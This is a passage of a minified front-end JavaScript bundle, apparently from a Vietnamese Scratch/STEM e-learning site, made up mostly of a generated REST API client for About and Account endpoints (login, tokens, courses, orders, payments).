tuyến"}),(0,T.jsx)("meta",{name:"description",content:"Lập tr\xecnh Scratch-STEM-Học trực tuyến"})]}),(0,T.jsx)(MainLayout,{children:(0,T.jsx)(C,{...q})}),(0,T.jsx)(L.Ix,{}),(0,T.jsx)(ModalLoading,{}),(0,T.jsx)(components_StorageWarning,{}),(0,T.jsx)(Q(),{defer:!0,type:"text/javascript",src:"/js/jquery-3.4.0.min.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{src:"/clientsafe.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{id:"1",strategy:"lazyOnload",children:'document.addEventListener("DOMContentLoaded", function()\n                    {ProcessFingerprint(\n                      false, \n                      "iuoq2umt0je027cymejw128sn4f63dliucpvuv7qo6ntyf4gtdgtbg045ycp8e3o"\n                      )}\n                    )'}),(0,T.jsx)(Q(),{defer:!0,type:"text/javascript",src:"/js/mixitup.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{defer:!0,type:"text/javascript",src:"/lib/parsley/parsley.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{type:"text/javascript",src:"/lib/parsley/i18n/vi.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{defer:!0,type:"text/javascript",src:"/js/appear.js",strategy:"beforeInteractive"}),(0,T.jsx)(Q(),{type:"text/javascript",src:"/js/script.js",strategy:"lazyOnload"})]})}},75298:function(m,C,_){"use strict";_.d(C,{$N:function(){return ew},A6:function(){return ey},Lp:function(){return V},Nw:function(){return ep},OR:function(){return eC},P9:function(){return ec},Q_:function(){return en},RS:function(){return W},Si:function(){return Z},_F:function(){return et},_x:function(){return $},c8:function(){return H},gE:function(){return es},oe:function(){return eg},v4:function(){return ei},vL:function(){return K},zs:function(){return el}});var T=_(97334),q=_(11987);let R=_(94301),B=_(56981),Q="https://api.vietstem.com/api".replace(/\/+$/,""),G={aboutCount(m,C){let _=q.parse("/Abouts/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutCreate(m,C){let _=q.parse("/Abouts",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutCreateChangeStreamGetAboutsChangeStream(m,C){let _=q.parse("/Abouts/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutCreateChangeStreamPostAboutsChangeStream(m,C){let _=q.parse("/Abouts/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},aboutDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutDeleteById");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutExistsGetAboutsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutExistsGetAboutsidExists");let _="/Abouts/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutExistsHeadAboutsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutExistsHeadAboutsid");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutFind(m,C){let _=q.parse("/Abouts",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutFindById");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutFindOne(m,C){let _=q.parse("/Abouts/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutPatchOrCreate(m,C){let _=q.parse("/Abouts",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutPrototypePatchAttributes");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutReplaceByIdPostAboutsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutReplaceByIdPostAboutsidReplace");let _="/Abouts/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutReplaceByIdPutAboutsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling aboutReplaceByIdPutAboutsid");let _="/Abouts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},aboutReplaceOrCreatePostAboutsReplaceOrCreate(m,C){let _=q.parse("/Abouts/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutReplaceOrCreatePutAbouts(m,C){let _=q.parse("/Abouts",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutUpdateAll(m,C){let _=q.parse("/Abouts/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},aboutUpsertWithWhere(m,C){let _=q.parse("/Abouts/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},H={aboutCount(m,C){let _=G.aboutCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutCreate(m,C){let _=G.aboutCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutCreateChangeStreamGetAboutsChangeStream(m,C){let _=G.aboutCreateChangeStreamGetAboutsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutCreateChangeStreamPostAboutsChangeStream(m,C){let _=G.aboutCreateChangeStreamPostAboutsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutDeleteById(m,C){let _=G.aboutDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutExistsGetAboutsidExists(m,C){let _=G.aboutExistsGetAboutsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutExistsHeadAboutsid(m,C){let _=G.aboutExistsHeadAboutsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutFind(m,C){let _=G.aboutFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutFindById(m,C){let _=G.aboutFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutFindOne(m,C){let _=G.aboutFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutPatchOrCreate(m,C){let _=G.aboutPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutPrototypePatchAttributes(m,C){let _=G.aboutPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutReplaceByIdPostAboutsidReplace(m,C){let _=G.aboutReplaceByIdPostAboutsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutReplaceByIdPutAboutsid(m,C){let _=G.aboutReplaceByIdPutAboutsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutReplaceOrCreatePostAboutsReplaceOrCreate(m,C){let _=G.aboutReplaceOrCreatePostAboutsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutReplaceOrCreatePutAbouts(m,C){let _=G.aboutReplaceOrCreatePutAbouts(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutUpdateAll(m,C){let _=G.aboutUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},aboutUpsertWithWhere(m,C){let _=G.aboutUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},L={accountChangePassword(m,C){if(null==m.oldPassword)throw Error("Missing required parameter oldPassword when calling accountChangePassword");if(null==m.newPassword)throw Error("Missing required parameter newPassword when calling accountChangePassword");let _=q.parse("/Accounts/change-password",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({oldPassword:m.oldPassword,newPassword:m.newPassword}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},accountCheckEmail(m,C){if(null==m.email)throw Error("Missing required parameter email when calling accountCheckEmail");let _=q.parse("/Accounts/checkEmail",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.email&&(T.body=JSON.stringify(m.email||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountClearAccessToken(m,C){if(null==m.accessToken)throw Error("Missing required parameter accessToken when calling accountClearAccessToken");if(null==m.filter)throw Error("Missing required parameter filter when calling accountClearAccessToken");let _=q.parse("/Accounts/clearAccessToken",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.filter&&(T.body=JSON.stringify(m.filter||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountConfirm(m,C){if(null==m.uid)throw Error("Missing required parameter uid when calling accountConfirm");if(null==m.token)throw Error("Missing required parameter token when calling accountConfirm");let _=q.parse("/Accounts/confirm",!0);_.query=B({},_.query,{uid:m.uid,token:m.token,redirect:m.redirect});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountCount(m,C){let _=q.parse("/Accounts/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountCreate(m,C){let _=q.parse("/Accounts",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountCreateChangeStreamGetAccountsChangeStream(m,C){let _=q.parse("/Accounts/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountCreateChangeStreamPostAccountsChangeStream(m,C){let _=q.parse("/Accounts/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},accountDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountDeleteById");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountExistsGetAccountsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountExistsGetAccountsidExists");let _="/Accounts/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountExistsHeadAccountsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountExistsHeadAccountsid");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountFind(m,C){let _=q.parse("/Accounts",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountFindById");let _="/Accounts/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountFindOne(m,C){let _=q.parse("/Accounts/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountInsertOldAccount(m,C){if(null==m.account)throw Error("Missing required parameter account when calling accountInsertOldAccount");let _=q.parse("/Accounts/insertOldAccount",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.account&&(T.body=JSON.stringify(m.account||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountLogin(m,C){if(null==m.credentials)throw Error("Missing required parameter credentials when calling accountLogin");let _=q.parse("/Accounts/login",!0);_.query=B({},_.query,{include:m.include});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.credentials&&(T.body=JSON.stringify(m.credentials||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountLogout(m){let C=q.parse("/Accounts/logout",!0),_=B({},{method:"POST"},m),T={};return T&&(_.headers=B({},T,_.headers)),{url:q.format(C),options:_}},accountPatchOrCreate(m,C){let _=q.parse("/Accounts",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},accountPrototypeCountAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountAccessTokens");let _="/Accounts/{id}/accessTokens/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountCards");let _="/Accounts/{id}/cards/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountCourses");let _="/Accounts/{id}/courses/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountGameData");let _="/Accounts/{id}/gameData/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountOrder");let _="/Accounts/{id}/order/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountPartner");let _="/Accounts/{id}/partner/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountPayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountPayment");let _="/Accounts/{id}/payment/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCountRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCountRoles");let _="/Accounts/{id}/roles/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateAccessTokens");let _="/Accounts/{id}/accessTokens".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateCards");let _="/Accounts/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateCourses");let _="/Accounts/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateGameData");let _="/Accounts/{id}/gameData".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateOrder");let _="/Accounts/{id}/order".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreatePartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreatePartner");let _="/Accounts/{id}/partner".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreatePayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreatePayment");let _="/Accounts/{id}/payment".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateRoles");let _="/Accounts/{id}/roles".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeCreateVoucher(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeCreateVoucher");let _="/Accounts/{id}/voucher".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteAccessTokens");let _="/Accounts/{id}/accessTokens".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteCards");let _="/Accounts/{id}/cards".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteCourses");let _="/Accounts/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteGameData");let _="/Accounts/{id}/gameData".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteOrder");let _="/Accounts/{id}/order".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeletePartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeletePartner");let _="/Accounts/{id}/partner".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeletePayment(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeletePayment");let _="/Accounts/{id}/payment".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDeleteRoles(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDeleteRoles");let _="/Accounts/{id}/roles".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdAccessTokens(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdAccessTokens");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdAccessTokens");let _="/Accounts/{id}/accessTokens/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdCards(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdCards");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdCards");let _="/Accounts/{id}/cards/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdCourses");let _="/Accounts/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdGameData(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdGameData");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdGameData");let _="/Accounts/{id}/gameData/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdOrder(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdOrder");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdOrder");let _="/Accounts/{id}/order/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},accountPrototypeDestroyByIdPartner(m,C){if(null==m.id)throw Error("Missing required parameter id when calling accountPrototypeDestroyByIdPartner");if(null==m.fk)throw Error("Missing required parameter fk when calling accountPrototypeDestroyByIdPartner");let _="/Accounts/{id}/partner/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return 